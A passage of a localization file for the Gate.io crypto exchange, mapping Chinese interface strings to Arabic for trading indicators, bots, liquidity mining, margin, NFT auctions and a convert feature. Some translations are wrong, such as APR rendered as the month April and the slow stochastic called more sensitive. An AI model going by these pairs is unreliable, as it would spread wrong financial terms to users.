المتغيرة","顺势指标，测量价格是否超过常态范围":"يقيس مؤشر قناة السلع (CCI) ما إذا كان السعر الحالي في النطاق الطبيعي","真实波动幅度均值，用于衡量市场交易期望与热度":"يقيس متوسط المدى الحقيقي (ATR) مستوى التوقّع والحماس في تداول السوق.","随机指标-快速平均值，反应较灵敏":"يُعد متوسط stochastics السريع أكثر حساسيةً تجاه التغيرات في السعر","随机指标-慢速平均值，反应较不灵敏":"يُعد متوسط Stochastics البطيء أكثر حساسيةً تجاه التغيرات في السعر","随机指标-方向敏感线":"خط Stochastics الحساس نحو الاتجاه","简单移动平均线，对特定期间的收盘价进行简单平均，用于判断趋势的方向和强度":"يُستخدم المتوسط البسيط لأسعار الإغلاق خلال فترة معينة لقياس اتجاه وقوة توجهات الأسعار","指数加权移动均线，用于判断趋势的方向和强度":"غالبًا ما يُستخدم المتوسط المتحرك المرجح لتحديد اتجاه وقوة توجهات الأسعار.","三重指数移动均线，用于判断趋势的方向和强度":"يُستخدم المتوسط المتحرك الأسي الثلاثي (TEMA) لتحديد اتجاه وقوة توجهات الأسعار","高价平均线，以每日最高价为计算基础，用于对阶段性顶部和市场阻力位置的判断研究":"يُحتسب المتوسط المتحرك المرتفع بناءً على أعلى سعر يومي، ويُستخدم لتحديد مواضع المقاومة وذروة الفترة المحددة","考夫曼自适应移动平均线，用于判断趋势的方向和强度":"يُستخدم المتوسط المتحرك التكيفي المُعد من قِبَل كوفمان (KAMA) لتحديد قوة واتجاه توجهات السعر","双重移动平均线，用于判断趋势的方向和强度":"يُستخدم المتوسط المتحرك الأسي المزدوج (DEMA) لتحديد قوة واتجاه توجهات السعر","离差值，由收盘价的指数移动平均值（12日/26日）计算得出":"يُحتسب مؤشر الانحراف بناءً على المتوسط المتحرك لأسعار الإغلاق خلال فترة زمنية قدرها (12 يومًا/26 يومًا)","dif的9日指数移动平均":"المتوسط المتحرك لـ 9 أيام لـ DIF","由指数平滑移动平均线与信号线之差":"الفرق في المتوسط المتحرك الأسي وخط الإشارة","盈利次数":"عدد الدورات المربحة","RSI阈值应小于50":"عتبة RSI يجب أن تكون أقل من 50","RSI周期范围为2-600":"نطاق فترة مؤشر القوة النسبية هو 2- 600","参数范围是$0$-$1$":"المعاملات $0$ - $1$","投入资金过多":"الاستثمار الأولي يتجاوز الحد","快线长度必须小于慢线长度":"يجب أن تكون فترة الخط السريع أصغر من فترة الخط البطيء","止损比例必须小于等于1/杠杆":"نسبة وقف الخسارة يجب أن تكون أقل من أو تساوي 1 / الرافعة المالية","快窗口应当小于慢窗口":"يجب أن يكون EMA السريع أصغر من EMA البطيء","慢窗口应当大于快窗口":"يجب أن يكون EMA البطيء أكبر من EMA السريع","止损比例应在 $0$ - $1$ 之间":"يجب أن يتراوح معدل وقف الخسارة من $0$ إلى $1$","快均线应当小于慢均线":"يجب أن يكون SMA السريع أصغر من SMA البطيء","慢均线应当大于快均线":"يجب أن يكون SMA البطيء أكبر من SMA السريع","${label}是必填项！":"${label} مطلوب!","${label}应当介于${min}和${max}之间！":"${label} يجب أن يكون بين ${min} و${max}!","${label}必须大于${min}！":"${label} يجب أن يكون أكبر من ${min}!","${label}必须小于${max}！":"${label} يجب أن يكون أقل من ${max}!","必须大于":" يجب أن يكون أكبر من ","必须小于":" يجب أن تكون أصغر من ","回测启动中":"بدء الاختبار الخلفي","精简模式":"الوضع البسيط","添加":"اضافة","赎回":"الغاء القفل","0手续费":"0 رسوم","无常损失":"خسارة غير دائمة (IL)","年化手续费收益":"دخل الرسوم السنوية (AFI)","年化收益":"دخل الرسوم السنوية (AFI)","资金使用率":"معدل استخدام الأموال (FUR)","无常损失日收益比":"خسارة غير دائمة على الدخل اليومي (ILODI)","预估值，取决于流动池的存量，以添加后的价格为准":"القيمة المقدرة ، اعتمادًا على مخزون مجمع السيولة ، وفقًا للسعر المضاف","获得份额":"كسب حصة","池份额占比":"حصة البلياردو","滑点":"انزلاق","总收益率":"إجمالي معدل العائد / إجمالي العائد على حقوق الملكية","预估值，取决于流动池的存量，以赎回时的价格为准":"القيمة المقدرة ، اعتمادًا على مخزون مجمع السيولة ، وفقًا للسعر في وقت الاسترداد","赎回资金时，预估在流动池中份额占比":"في وقت الاسترداد ، الحصة المقدرة في تجمع السيولة","当前池容量":"العرض الحالي","我已阅读、理解并同意":"لقد قرأت وفهمت وأوافق على","Gate挖矿服务协议":"اتفاقية خدمة تعدين البوابة","登录添加":"تسجيل الدخول","您目前的份额":"حصتك الحالية","添加该资金后，预估该资金在流动池中份额的占比":"الحصة المقدرة في مجمع السيولة ، بعد الاستثمار","添加该资金后，预估在流动池中占有的份额":"الحصة المقدرة في مجمع السيولة ، بعد الاستثمار","份额目前所占的池比例":"نسبة البركة التي يشغلها سهم حاليًا.","份额的构成":"تكوين سهم","登录查看持仓":"سجل الدخول لعرض الموقع","赎回成功":"تم الاسترداد بنجاح","您未拥有该数值份额":"ليس لديك نصيب من هذه القيمة","赎回份额/目前池总份额。":"مشاركة الاسترداد / مشاركة التجمع الحالية.","选择币对池":"اختر مجمع سيولة","我的总份额":"إجمالي مشاركاتي","手续费收益":"دخل الرسوم","流动池份额":"تجميع الأسهم","流动池":"تجمع السيولة","持份额占比":"نسبة المشاركة","可获收益":"الدخل المتاح","手续费奖励":"الحسومات","流动池详情":"تفاصيل تجمع السيولة","预估":"تقدير","份额":"مشاركة","买入成功":"تم الشراء بنجاح","投入本金":"مقدار الاستثمار","数量不可小于":"ليس أقل من ","资产列表":"قائمة الأصول","搜索艺术品名称":"البحث عن العمل الفني بالاسم","返回":"عودة","出价":"العطاء","在售":"للبيع","拍卖中":"معروض في المزاد","在库":"ملغى إدراجه","即将发售":"التخفيضات القادمة","即将开拍":"المزاد القادم","全部":"الكل","成交":"صفقة","交易方向":"نوع الطلب","类别":"النوع","他的资产":"أصوله","出价记录":"سجل العطاءات","清除":"مسح","$0$个结果":"نتائج $0$","最早上架":"أقدم قائمة مدرجة","最新入库":"مخزنة مؤخرًا","最早入库":"أقدم تخزين","价格降序":"السعر تنازليًا","价格升序":"السعر تصاعديًا","去交易市场看看":"اذهب إلى الأسواق","叫价":"اسأل","领先":"عرض سعر أعلى","出局":"خسر","流拍":"المزاد غير مكتمل","资产":"أصل","竞拍人":"مقدم العرض","我的出价":"سعر مزايدتي","收到的出价":"السعر المعروض","最新出价":"أحدث العطاءات","起拍价":"سعر البدء","拍卖":"المزاد","一口价":"اشترِ الآن","开售时间":"بداية البيع","开拍时间":"بدايات المزاد","资产描述":"وصف الأصول","资产详情":"تفاصيل الأصول","暂无内容":"لا يوجد محتوى حتى الآن","属性":"السمات","类别的简介":"مقدمة عن الفئة","版权保护":"حقوق النشر","链上信息":"معلومات السلسلة","首次出价时需要进行保证金扣除，后续出价可直接操作":"إيداع المزاد مطلوب عند تقديم مزايدتك الأولى. في وقت لاحق ، يمكنك العمل مباشرة.","若竞拍不成功，竞拍结束后，保证金将自动返还现货账户":"إذا خسرت ، فسيتم إرجاع وديعة المزاد إلى حسابك الفوري عند انتهاء المزاد.","若竞拍成功，竞拍结束后，保证金将自动转为货款，剩余尾款将从你的现货账户中自动扣除":"إذا ربحت، ستصبح وديعة المزاد الخاص بك جزءًا من دفعة الشراء، وسيتم خصم الدفعة المتبقية من حساب التداول الفوري مباشرةً مباشرةً.","出价不会锁定账户资金，为保证竞拍成功后顺利交易，请在现货账户内留有不少于尾款的金额，若因资金不足扣除失败，保证金将自动赔付给卖家":"لن تتجمد أموالك في حساب التداول الفوري عند المزايدة. يرجى الاحتفاظ بمبلغ كاف من الأموال هناك. إذا لم تكن أموالك كافيةً لدفع المبلغ المتبقي، فستنتقل وديعة المزاد إلى البائع.","拍卖结束后，无论你拍得与否都即将收到邮件或短信提示，相关出价及成交记录可前往我的资产页面进行查看":"ستتلقى إشعارًا عبر البريد الإلكتروني أو الرسائل النصية عند انتهاء المزاد، سواءً ربحت المزايدة أو خسرتها. ويمكنك عرض المزايدة والصفقات على صفحة الأصول الخاصة بي.","请填入正确的金额":"ملء المبلغ الصحيح","出价不得低于起拍价":"يجب ألا يكون سعر المزايدة أقل من سعر الافتتاح.","出价不得低于最新价":"يجب ألا يقل سعر المزايدة عن السعر الأخير.","出价成功":"المزايدة بنجاح","保证金":"الهامش","加价幅度":"زيادة","请填入竞拍价":"يرجى ملء سعر العطاء","已出价<span class=\"nftred\"> $0$ </span>次":"<span class=\"nftred\">$0$</span> من المزايدات","已出价":"العرض","确认出价":"تأكيد عرضك السعري","购买成功":"لقد تم الشراء بنجاح.","购买":"شراء","代购":"شراء","确认购买":"هل أنت متأكد من الشراء","确认终止后，本次交易无法恢复":"بمجرد الإنهاء ، لن يتم استئناف المعاملة","保留价":"السعر الاحتياطي","延时周期":"فترة التأخير","$0$分钟/次":"$0$ دقائق/وقت","已有竞拍人出价，拍卖结束后自动终止":"هناك مزايدون بالفعل. سينتهي المزاد تلقائيًا عند انتهائه.","发售时间":"وقت البيع","开始时间":"وقت البدء","售价":"سعر البيع","入库时间":"وقت الدخول:","重新出售":"إعادة بيع","拥有":"تملك","转账记录":"نقل السجلات","开始时间必须小于结束时间":"يجب أن يكون وقت البدء أبكر من وقت الانتهاء","上架成功":"مُدرج بنجاح","收款币种":"عملة الدفع","请填入售价":"يرجى إدخال سعر البيع","结束时间":"وقت الانتهاء","请添加对资产的描述":"إضافة مقدمة إلى الأصول الخاصة بك","请添加版权保护信息":"إضافة معلومات حقوق الطبع والنشر","上架后系统将自动锁定该资产":"بمجرد إدراج الأصل ، سيتم قفل الأصل تلقائيًا","确认上架":"هل أنت متأكد من إدراجه؟","参拍竞价人第一次出价时需要锁定保证金，拍卖结束时，当买受人无法正常进行支付购买时，买受人支付的保证金不予退回，将用于补偿你的流拍损失":"وديعة المزاد مطلوبة عندما يقوم المزايدون بالمزايدة لأول مرة. إذا لم يتمكن المزايد الرابح من دفع الدفعة الكاملة بعد المزاد، فسيتم استخدام وديعة المزاد الخاصة به لتعويض خسارتك.","若最高竞价低于保留价，本拍卖品将不会进行出售，若不设置，拍卖结束时，最高竞价者成为买受人":"إذا كانت أعلى مزايدة أقل من السعر الاحتياطي، فلن تُباع السلعة. وإذا لم تحدد سعرًا احتياطيًا، فسيحصل صاحب أعلى مزايدة على السلعة.","竞价者每次的新出价都必须以此为基础进行固定幅度的递增，不得低于该幅度":"يجب أن ترتفع قيمة المزايدات بزيادة محددة كل مرة.","结束前3分钟内出价，将在出价时间的基础上延长3分钟，直至无人出价，拍卖结束":"إذا حدثت مزايدة في آخر 3 – دقائق قبل نهاية المزاد، فسيتم تمديد المزاد 3 دقائق بدءًا من آخر مزايدة وحتى تنتهي المزايدات جديدة. ثم ينتهي المزاد.","到达结束时间时，拍卖终止":"ينتهي المزاد في وقت الانتهاء.","请填入正确的起拍价":"الرجاء إدخال سعر الافتتاح الصحيح.","请填入正确的保留价":"الرجاء إدخال سعر الاحتياطي الصحيح.","请填入正确的加价幅度":"الرجاء إدخال الزيادة الصحيحة","请填入起拍价":"الرجاء إدخال سعر الافتتاح.","请填入保留价":"الرجاء إدخال السعر الاحتياطي.","请填入加价幅度":"الرجاء إدخال الزيادة","无延时":"بدون تأخير","以固定价格进行出售":"بيع بسعر ثابت.","以递增方式竞价，出价最高者成为买受人":"تزداد العطاءات في كل مرة ويفوز أعلى عرض.","上架配置":"تكوين القائمة","出售方式":"أسلوب البيع","我":"أنا","交易合约费率":"رسوم التداول (%) في أسواق العقود الآجلة","币币交易费率":"الرسوم (%) في الأسواق الفورية","抵扣顺序":"قائمة أولويات طرق الدفع","VIP费率":"رسوم VIP متدرجة%","您可以选择两种抵扣方案之一":"يمكنك اختيار أي من الجدولين","点卡费率":"دفع الرسوم بنقاط Gate.io","以3折为例":"خذ 70% كمثال","购买平均成本":"متوسط تكلفة الشراء","3-7折":"30% -70% Off","美金":"USD","去购买":"اذهب للشراء","GT抵扣费率":"دفع الرسوم مع GT","可用GT":"متاح GT","当前抵扣方案":"جدول دفع الرسوم الحالي","操作方法":"طريقة التشغيل","合约交易区":"أسواق العقود الآجلة","划转点卡后优先使用点卡抵扣":"حوّل نقاط Gate.io وادفع الرسوم باستخدام نقاط Gate.io أولاً","购买成本":"التكلفة عند الشراء","定投排行榜":"لوحة المتصدرين","近30天收益率":"عائد استثمار آخر 30 يومًا","跟投":"نسخ","芝麻金融定投":"الإستثمار التلقائي","坚持就有惊喜":"المثابرة تجلب المكافآت","当前定投":"الاستثمار الحالي","激活":"تنشيط","每期定投":"الاستثمار لكل فترة","累计定投":"الاستثمار المتراكم","请先在左边完成币种配置后回测收益":"للاختبار الخلفي ، أكمل المحفظة على الجانب الأيسر أولاً","基本信息":"معلومات أساسية","定投时间":"استثمر في","还需配置":"ما زلت بحاجة","新增币种":"عملة جديدة","回测收益":"عودة محفظة الاختبار الخلفي","确认定投":"الإستثمار التلقائي","定投详情":"تفاصيل الاستثمار التلقائي","资产分布":"توزيع الأصول","下次定投时间":"الاستثمار التالي","复制定投":"نسخ الاستثمار","定投理财":"الإستثمار التلقائي","定投结果":"نتيجة الاستثمار الثابت","完成":"إنهاء","所有币种":"إجمالي العملات","当前持有币种持仓均价与当前最新价的价差 * 数量":"الفرق بين متوسط التكلفة وسعر السوق الحالي * الكمية","当前持有的仓位的开仓均价与当前最新价的价差 * 数量":"الفرق بين متوسط سعر الدخول وسعر السوق الحالي * الكمية","总收益 = 策略收益 + 浮动盈亏":"إجمالي الأرباح = أرباح الاستراتيجية + الخسارة / الارباح غير المحققة","总收益 = 网格收益 + 浮动盈亏":"إجمالي الأرباح = أرباح الشبكة + الخسارة / الارباح غير المحققة","已结束信号的收益之和，单次信号收益 =（成交价-开仓均价) * 数量":"إجمالي أرباح جميع الإشارات المغلقة، ربح كل إشارة = (سعر الدخول بمتوسط السعر المُدخل)* الكمية","信号收益":"الأرباح المحققة","总收益 = 信号收益 + 浮动盈亏":"إجمالي الأرباح = الأرباح المحققة + الخسارة / الارباح غير المحققة","投票":"استطلاع","总票数":"إجمالي الأصوات","话题":"الموضوع","发起投票":"التصويت","投票标题":"الموضوع","请填写投票标题":"أدخل موضوع التصويت","投票选项至少两项":"خياران على الأقل للتصويت","投票选项":"خيار","讨论":"مناقشة","选项":"خيارات","请填写投票结束日期":"أدخل الموعد النهائي","截止日期":"الموعد النهائي","插入话题":"مواضيع","创建新话题":"أنشئ موضوعًا جديدًا","最近参与":"مواضيع تم الانضمام إليها مؤخرًا","热门话题":"أهم الموضوعات","添加选项":"إضافة المزيد من الخيارات","市场最新价为":"سعر السوق هو ","当前单价高于最新价%s":"سعر الوحدة أعلى من سعر السوق الأخير بنسبة %s","当前单价低于最新价%s":"سعر الوحدة أقل من سعر السوق الأخير بنسبة %s","当前币对暂无对应交易市场，请注意价格风险":"لا توجد أسواق تداول مستمرة لهذا الزوج. يرجى الانتباه إلى السعر.","总借贷":"إجمالي القرض","全仓杠杆":"الهامش المتقاطع","逐仓杠杆":"الهامش المعزول","杠杆交易须知":"إشعارات التداول بالهامش","杠杆步骤":"خطوات","划转保证金":"تحويل الأموال","借还记录":"تاريخ الإقراض / الاقتراض","归还本息":"سداد أصل القرض + الفائدة","可选择部分或全部还款，还款金额将优先归还利息再归还本金":"يمكنك اختيار السداد كليًا أو جزئيًا. سيتم سداد الفائدة أولاً في السداد الجزئي.","全仓杠杆账户":"حسابات الهامش المتقاطعة","下单结束（完全成交，部分成交并撤销）后，系统将自动把所获得的币种进行还款操作，优先归还利息再归还本金":"بعد وضع الأمر (متداول بالكامل , متداول جزئيًا وإلغاء) , سيقوم النظام تلقائيًا بسداد العملة التي تم الحصول عليها , مع إعطاء الأولوية للفائدة ثم رأس المال","高风险":"مخاطر عالية","中风险":"مخاطرة متوسطة","低风险":"مخاطرة منخفضة","逐仓杠杆账户":"حسابات الهامش المعزولة","请选择定投币种":"الرجاء اختيار العملات.","充值金额":"مبلغ الإيداع","去支付":"اذهب للدفع","优惠$0$":"$0$ خصم","屏蔽名单":"قائمة الحظر","解除屏蔽":"حظر","置顶":"تثبيت","取消置顶":"عدم تثبيت","6.若取消订阅，订阅费用将以未服务的天数进行计结返还至现货账户，已服务天数不足一天的按一天计算":"6- في حالة إلغاء الاشتراك ، سوف تحصل على استرداد بناءً على عدد الأيام المتبقية (باستثناء يوم إلغاء الاشتراك","当前订阅":"الاشتراك الحالي","取消订阅":"إلغاء الاشتراك","已过期":"منتهية الصلاحية","退款金额":"المبلغ المسترد","退款时间":"وقت الاسترداد","退款单号":"معرّف طلب رد الأموال","退款成功":"تم رد الأموال بنجاح","单币种流动性挖矿":"تعدين السيولة (عملة واحدة)","数量不能小于$0$":"المبلغ يجب ألا يقل عن $0$","为市场提供单币种流动性，随存随取，收益便捷":"وفر السيولة لكسب الدخل. الإيداع أو السحب في أي وقت.","数量不能为空":"المبلغ مطلوب","法币数量不能为空":"المبلغ الورقي مطلوب","选择币种池":"اختر تجمعًا","流动性挖矿":"تعدين السيولة","我的资产":"أصولي","份额占比":"مشاركات%","赎回金额":"استرداد المبلغ","最新参考年化收益率":"أحدث مرجع معدل العائد السنوي","所持有份额的价值":"قيمة الأسهم المملوكة","历史收益&资金使用率曲线":"معدل العائد التاريخي ومعدل استخدام الأموال (FUR)","登录赎回":"تسجيل الدخول","常见问题":"الأسئلة الشائعة","什么是流动性挖矿？":"ما هو تعدين السيولة؟","什么是份额？":"ما هي المشاركة؟","流动性挖矿（liquidity mining）是一种通过质押加密货币，来获取更多加密货币的方法。它是去中心化金融（DeFi）中的一种新趋势，能够让加密货币投资者充分发挥其加密资产的作用并获得较高的收益回报，并且任何人都可以参与这个生态系统。简单来说，这意味着锁定加密货币即可获得奖励。":"تعدين السيولة وسيلة لتحقيق احصل على دخل سلبي من خلال العملات الرقمية عن طريق رهن أو إيداع العملات الرقمية في تجمع سيولة. هذا اتجاه جديد في (DeFi) التمويل اللامركزي ، والذي يمكّن المستثمرين من كسب أقصى عوائد على أصولهم الرقمية. تعدين السيولة مفتوح للجميع وهو جوهر النماذج المالية اللامركزية. باختصار ، هذا يعني أنه يمكن أن تكافأ بسخاء بمجرد تكديس عملتك الرقمية.","流动性代币（liquidity providing token， 也叫LP token）是指流动性提供者往流动池中投入并锁定资金后产生的代币。在一个流动池中，投入资金越多的用户，其流动性代币占有的份额就越高。同时，LP token还是流动池中资产的数学证明，参与者必须持有LP token才能回收自己的池中资产。":"الرموز المميزة للسيولة (رمز توفير السيولة ، المعروف أيضًا باسم LP token) ، يشير إلى الرموز المميزة التي تم إنشاؤها بعد أن يستثمر مزودو السيولة ويساهمون في مجمع السيولة. حيث كلما زاد استثمار المستخدمين للأموال ، زادت حصتهم من رموز السيولة. في الوقت نفسه ، يعد رمز LP أيضًا دليلًا رياضيًا على الأصول الموجودة في المجموعة الحالية ويجب على المشاركين الاحتفاظ برموز LP لاسترداد أصولهم المكدسة في المجمع. .","我的主页详情链接已复制成功":"تم نسخ رابط  صفحتي بنجاح","添加流动性":"إضافة","拉黑":"حظر","充值入库":"إيداع","扫码获得充值地址":"امسح رمز QR للحصول على عنوان الإيداع","请通过客户端或在线钱包将您需要充值的NFT资产发送到该地址":"الرجاء إرسال أصل NFT من محفظتك إلى هذا العنوان.","2.发送完成后，系统会自动确认后将NFT资产充值到您在本站<a class='nftred' href='/nft/explore?entry=Home'>NFT交易-我的资产</a>":"2. سنضيف أصل NFT الخاص بك إلى <a class=\"nftred\" href=\"/nft?entry=Home\">أصول NFT - أسواق NFT</a> لديك، وذلك بمجرد تأكيد المعاملة.","同一个地址可多次充值，不影响到账":"يمكن إعادة استخدام عنوان الإيداع.","对应地址":"العنوان المقابل","出库":"الإخراج","入库":"إدخال","提现出库":"سحب من المعرض","请输入提现地址":"أدخل عنوان المستلم","在上面的输入框中，输入您要提现的钱包地址在确认填写无误后，点击“确认提现出库”按钮提交。您的申请将立即或者几小时内被处理":"أدخل عنوان المستلم الصحيح في المربع أعلاه وانقر على زر \"تأكيد السحب\" بعد التحقق مرة أخرى. ستتم معالجة طلبك على الفور أو في غضون ساعات قليلة.","确认提现出库":"تأكيد للسحب","出库中":"الانسحاب","已出库":"منسحب","出库失败":"فشل السحب.","我要创作":"إنشاء NFTs","拉黑成功":"تمت الإضافة إلى القائمة السوداء","全部划转":"تحويل الكل","借贷挖矿":"الإقراض وتعدين السيولة","流动性市场":"سوق السيولة","挖矿七日年化收益率":"7 أيام أبريل","总借出量":"إجمالي الصوم الكبير","借款年化利率":"قرض APR","增加流动性":"أضف سيولة","七日年化率":"7 أيام أبريل","今日年化率":"اليوم أبريل","30日无常损失":"خسارة غير دائمة لـ 30 يومًا","按整点小时利率计算单利，不满1小时的计为1小时。借款成功后立即计为1小时，到下一个整点小时将计为2小时。借贷利率可能会根据市场情况随时调整，每整点小时按最新利率计息。":"يتم احتساب الفائدة على أساس كل ساعة. أقل من ساعة واحدة تعتبر ساعة كاملة. سعر الفائدة عرضة للتغيير وفقًا لحالة السوق وسعر الفائدة الجديد ساري المفعول على الساعة. ","借币":"استعارة","仓位止盈":"جني الأرباح","仓位止损":"إيقاف خسارة المركز","克隆":"استنساخ","仓位止盈/止损":"المركز TP/SL","correct.仓位止盈/止损":"مركز جني الأرباح / إيقاف الخسارة","已提取":"مسحوب","收益提取记录":"سحوبات الكسب","提取金额":"مقدار السحب","提取收益":"سحب الربح","最大可提取":"الحد الأقصى القابل للسحب","提取的收益将自动返还至现货账户，不再用于策略内复投，提取操作不会影响排行榜排名":"ستعود الأرباح المسحوبة إلى الحساب الفوري. لن يؤثر الانسحاب على ترتيبك في لوحة الصدارة.","暂无可提取收益":"لا يوجد ربح للسحب بعد","提取成功":"تم السحب بنجاح","仓位止盈比例需>0%":"يجب أن تكون نسبة جني الأرباح للمركز> 0%","当最新标记价格与开仓均价的盈亏比例≥仓位止盈比例，将以市价平仓，但不影响策略的正常运行":"سيتم إغلاق المركز بسعر السوق عندما تكون نسبة الأرباح والخسائر (محسوبة بأحدث سعر قياس وسعر دخول) ≥ نسبة جني الأرباح. ستعمل الإستراتيجية بشكل طبيعي على الرغم من إغلاق المركز","仓位止损比例应<0且≥-100%":"يجب أن تكون نسبة وقف الخسارة للمركز <0 و ≥-100%","当最新标记价格与开仓均价的盈亏比例≤仓位止损比例，将以市价平仓，但不影响策略的正常运行":"سيتم إغلاق المركز بسعر السوق عندما نسبة الأرباح والخسائر (محسوبة بأحدث سعر سوق وسعر الدخول) ≤ نسبة وقف الخسارة. ستعمل الإستراتيجية بشكل طبيعي على الرغم من إغلاق المركز","当投资金额亏损比例≥自动止损比例时，将以市价平仓，终止策略":"سيتم إغلاق المركز بسعر السوق وستنتهي الإستراتيجية عند نسبة خسارة الاستثمار تلقائي نسبة وقف الخسارة","实际返还":"العودة الفعلية","复制分红":"نسخ أرباح التداول","总金额":"المبلغ الإجمالي","快捷买币":"شراء سريع","刷新":"تحديث","资产市值":"قيمة الأصول","资产构成":"تكوين الأصول","做市获取分红":"تلقي","添加成功":"تمت الإضافة","历史收益曲线":"منحنى العائد التاريخي","我的流动性":"السيولة الخاصة بي","流动性":"السيولة","杠杆信息":"معلومات الهامش المتقاطع","保证金调整系数":"عامل تعديل الهامش","未铸造":"غير مستخدم","铸造中":"صك العملة","铸造成功":"تم سكها بنجاح","铸造失败":"فشل سك العملة","创作记录":"سجلات الإنشاء","出入库记录":"داخل وخارج السجلات","铸造":"صك","作品创建":"إنشاء الأعمال","作品铸造":"سك العملة","作品名称":"اسم العمل","请输入作品名称":"أدخل اسم العمل","作品属性":"سمات العمل","添加属性":"أضف المزيد من السمات","属性名称":"اسم السمة","属性内容":"تفاصيل السمات","例如：场景":"مثال: مشهد","例如：海边":"مثال: شاطئ البحر","属性将展示在该作品的资产详情中，最多可添加10个":"سيتم عرض السمات كتفاصيل أصول للعمل. يمكنك إضافة ما يصل إلى 10 سمات","确认添加":"تأكيد وإضافة","请添加对作品的描述":"أضف وصفًا للعمل","版税":"حقوق الطبع والنشر","版税说明":"وصف عائدات حقوق الملكية ","作品若要进行上架出售，需先完成铸造":"لسرد العمل ، عليك صكه أولاً","请输入版税比例":"أدخل النسبة المئوية للملكية","支持JPG,JPEG,PNG,GIF,SVG,MPEG,MPG,MPEG3,MP3,MP4 不超过40M":"يدعم ملفات JPG وJPEG وPNG وGIF وSVG وMPEG وMPG وMPEG3 وMP3 وMP4 بما لا يزيد عن 40 ميجابايت","支持JPG,JPEG,PNG,SVG 不超过40M":"يدعم ملفات JPG وJPEG وPNG وSVG بما لا يزيد عن 40 ميجابايت","支持$0$ 不超过40M":"يدعم ملفات $0$ بما لا يزيد عن 40 ميجابايت","支持%s":"مدعوم %s","选择铸造平台和网络":"اختر منصة وشبكة لصك","铸造功能近期上线，敬请期待！":"ميزات سك العملة ستأتي قريبًا!","当前可选择「稍后铸造」对作品信息进行保存":"يمكنك اختيار 「الصك لاحقًا」 وحفظ العمل.","稍后铸造":"الصك لاحقا","立即铸造":"الصك الآن","若不选择立即铸造，可稍后在<span class=\"com-font\">作品的资产详情页</span>自行铸造":"إذا اخترت الصك لاحقًا، فيمكنك الانتقال إلى صفحة <span class=\"com-font\">تفاصيل أصول العمل</span> للسك لاحقًا.","在本作品之后的每笔交易中，你将获得交易额的$0$%作为版税分成":"ستحصل على $0$% لكل صفقة كإتاوة بعد هذه الصفقة.","作品铸造成功":"تم سك العمل بنجاح","未包含无常损失":"بدون اعتبار للخسارة غير الدائمة","按照近24小时手续费收入数据计算所得":"محسوبة على أساس دخل رسوم 24 ساعة الأخير.  ","按照近7日手续费收入数据计算所得":"محسوبة على أساس دخل الرسوم في آخر 7 أيام.  ","近7日资金池成交额总和":"إجمالي حجم التداول لمدة 7 أيام في هذه المجموعة","要升级至":"ترقية إلى","抵扣规则":"قواعد الخصم","当前VIP费率":"الرسوم الحالية","已开启使用GT抵扣费率":"استخدام GT لدفع رسوم التداول قيد التشغيل","已关闭使用GT抵扣费率":"تم إيقاف استخدام GT لدفع رسوم التداول","请在该时间内点击确认":"يرجى التأكيد خلال الفترة الزمنية المحددة","该报价已过期，请重新获取报价":"انتهى عرض الأسعار. الرجاء الحصول على واحد جديدة","可用余额不足":"رصيد غير كافٍ","已支付":"مدفوع","已兑":"مبادلة","兑换结果":"نتيجة","预览":"نظرة عامة","什么是闪兑交易？":"ما هو التحويل؟","⽤户可以⼀键兑换不同数字货币，交易报价确认后，在Gate.io现货账户即刻完 成⾃动结算，全过程不产⽣和收取⼿续费。":"Users can swap crypto currencies with just one-click. Once you confirm the quote, you receive the converted token on Gate.io spot account immediately. No fees are charged.","如何使⽤闪兑交易？":"كيفية التحويل؟","发起兑换申请 ➪ 预览兑换结果 ➪ 确认交易 ➪ 兑换完成，现货账户结算。":"بدء الطلب ← معاينة التحويل ← تأكيد الصفقة ← اكتمال التحويل واستلام العملة الرقمية على الحساب الفوري","单笔交易最低和最⾼限额是多少？":"ما هي الحدود الدنيا والعليا لكل صفقة؟","单笔最低交易限额平均为10美⾦，每个币种的最低和最⾼限额都有所不同，具体限额会显示在交易框中。":"تختلف الحدود الدنيا والعليا للعملات المختلفة، بمعدل دولار واحد لكل معاملة على الأقل في المتوسط. سيتم عرض الحد الأعلى والحد الأدنى لعملة معينة في مربع التداول.","闪兑价格是如何计算的？":"كيف تحسب سعر التحويل؟","闪兑价格与现货盘⼝价格存在⼀定差价。您选择买⼊，闪兑价格会略⾼于现货盘⼝价；您选择卖出，闪兑价格会略低于现货盘⼝价。":"تختلف الأسعار قليلاً عن تلك الموجودة في الأسواق الفورية. عندما تشتري ، سيكون السعر أعلى قليلاً وعندما تبيع ، سيكون السعر أقل انخفاضًا","如何查看我的兑换记录？":"كيف يمكنني عرض سجل تحويلاتي؟","登录Gate.io账户，点此链接前往查看兑换记录。":"Log in to your Gate.io account and click Convert History","登录Gate.io账户，点此链接前往查看<a class=\"red\" href=\"/myaccount/convert\">兑换记录<a/>。":"قم بتسجيل الدخول إلى حساب Gate.io الخاص بك وانقر فوق <a class=\"red\" href=\"/myaccount/convert\">سجل التحويل<a/>","⽤户可以⼀键兑换不同数字货币，交易报价确认后，在Gate.io现货账户即刻完成⾃动结算，全过程不产⽣和收取⼿续费。":"يمكن للمستخدمين مبادلة العملات الرقمية بنقرة واحدة فقط. بمجرد تأكيد عرض السعر، تتلقى الرمز المحول على حساب Gate.io الفوري على الفور. لا توجد رسوم.","闪兑交易如何进⾏充值和提现？":"كيف أودع أو أسحب للتحويل؟","闪兑交易直接在现货账户中进⾏结算，您在现货账户中即可进⾏充值和提现。":"ستتم تسوية التحويل إلى حساب Gate.io الفوري الخاص بك مباشرةً. يمكنك ببساطة الإيداع والسحب من/إلى حسابك الفوري.","为何会提示“余额不⾜，请充值”？":"لماذا تلقيت إشعار «رصيد غير كافٍ». خطأ من نوع \"الرجاء الإيداع\" ؟","确认闪兑的某笔交易时，您的现货账户内必须有充⾜相对应的资产。⽐如，如果您想⽤GT兑换1个BTC，⽽BTC闪兑价格为10,000GT, 您的现货钱包⾄少持有10,000GT的可⽤余额才能成功确认该笔闪兑交易。":"عند التحويل، يجب أن يكون لديك رصيد كافٍ في حساب Gate الفوري الخاص بك. على سبيل المثال: إذا كنت تريد مبادلة 1 BTC مقابل 10,000 GT، فيجب أن يكون الحد الأدنى من الرصيد المتاح 10000 GT في حسابك الفوري.","数字货币兑换":"تبديل العملات الرقمية ","方便快捷":"سريع وبسيط ومريح","请输入 $0$ - $1$":"الرجاء إدخال $0$ - $1$","闪兑":"تحويل","一键兑换不同数字资产，即刻完成自动结算":"استبدل عملة بأخرى بنقرة واحدة","交易量超过最大限额":"حجم المعاملات يتجاوز الحد الأقصى","交易量低于最小限额":"الحجم أقل من الحد 